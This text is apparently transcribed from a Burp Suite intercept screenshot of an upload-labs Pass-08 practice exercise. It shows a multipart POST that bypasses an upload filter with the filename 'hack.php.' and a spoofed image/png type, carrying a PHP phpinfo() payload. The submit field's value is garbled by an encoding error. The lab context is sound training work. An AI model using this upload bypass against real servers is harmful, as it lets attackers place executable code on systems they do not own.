 Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------8729971584054505226123774383
Content-Length: 360
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-08/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------8729971584054505226123774383
Content-Disposition: form-data; name="upload_file"; filename="hack.php."
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------8729971584054505226123774383
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------8729971584054505226123774383--